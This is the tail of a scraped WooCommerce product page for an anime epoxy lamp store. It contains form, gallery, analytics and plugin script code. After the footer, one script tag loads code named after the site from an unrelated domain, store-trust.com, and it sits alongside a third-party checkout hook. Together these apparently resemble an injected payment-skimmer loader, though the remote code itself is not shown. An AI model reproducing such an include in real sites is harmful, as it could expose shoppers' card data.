fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script>		     
<script type="text/javascript">	       
var wccpf_opt = {
editable : "no",
cloning : "no",
location : "woocommerce_before_add_to_cart_button",
validation : "no",
validation_type : "submit",	        	        
real_time_price_update : "enable",
price_container_is : "default",
price_container : "",
price_details : "show",			
color_picker_functions : [],
currency: "&#36;",
currency_position: "left",
number_of_decimal: 2,
thousand_seperator: ",",
decimal_seperator: ".",
trim_zeros: "no",
is_ajax_add_to_cart : "yes",
is_page : "single"
};
</script>	
<script type="text/javascript">
var wcff_is_variable = "yes";
var wcff_product_price = 79.5;
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><link rel='stylesheet' id='mecom_css_stripe_checkout_hook_checkout-css' href='//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=6973c1794b04d&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 79.500000,
items:[{
id: "gla_25199",
price: 79.500000,
google_business_vertical: "retail",
name: "Haku and Kiki Night Light",
category: "Anime Lamp &amp; Epoxy Lamps",
}]});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"0d232f7dec"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"25199\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "25199" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.1" id="woo-ajax-add-to-cart-js"></script>
<script src="//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=6973c1794b031&amp;ver=6.6.2" id="mecom_js_stripe_checkout_hook_checkout-js"></script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"5.2.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script src="//hirosarts.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.2.4" id="fluent-form-submission-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"25199":{"name":"Haku and Kiki Night Light","price":79.5},"52248":{"name":"T-Rex Dinosaur Incubator Lamp Ver 3","price":79.5},"52506":{"name":"Alien Xenomorph Star Wars Lamp Ver 5","price":59.5},"53525":{"name":"Yami Sukehiro Black Clover Lamp","price":54},"26644":{"name":"Luffy One Piece Epoxy Lamp","price":59},"25173":{"name":"Eevee's Evolution Pokemon Spacebar","price":29.5},"56760":{"name":"Brimstone Valorant Night Light","price":54},"56740":{"name":"How to Train Your Dragon Splatter Toothless Lamp","price":52.9},"56695":{"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","price":52.9},"56505":{"name":"Reckless Aizen Pose Lamp","price":59},"56394":{"name":"Gaara vs Rock Lee Night Lamp","price":54},"56376":{"name":"Dark Clover Power Wielder Lamp","price":54}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":25199,"name":"Haku and Kiki Night Light","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":7950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25199"}}},"products":[{"id":25199,"name":"Haku and Kiki Night Light","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":7950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25199"}}},{"id":52248,"name":"T-Rex Dinosaur Incubator Lamp Ver 3","categories":[{"name":"Animal Lamp"},{"name":"Halloween Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":7950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52248"}}},{"id":52506,"name":"Alien Xenomorph Star Wars Lamp Ver 5","categories":[{"name":"Halloween Lamp"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52506"}}},{"id":53525,"name":"Yami Sukehiro Black Clover Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53525"}}},{"id":26644,"name":"Luffy One Piece Epoxy Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"26644"}}},{"id":25173,"name":"Eevee's Evolution Pokemon Spacebar","categories":[{"name":"Artisan Keycaps"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25173"}}},{"id":56760,"name":"Brimstone Valorant Night Light","categories":[{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56760"}}},{"id":56740,"name":"How to Train Your Dragon Splatter Toothless Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56740"}}},{"id":56695,"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56695"}}},{"id":56505,"name":"Reckless Aizen Pose Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56505"}}},{"id":56394,"name":"Gaara vs Rock Lee Night Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56394"}}},{"id":56376,"name":"Dark Clover Power Wielder Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56376"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '25199', 'pn': 'Haku and Kiki Night Light', 'pc': 'Anime Lamp/Epoxy Lamps', 'pp': '79.5', 'pt': 'variable', });
});
</script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
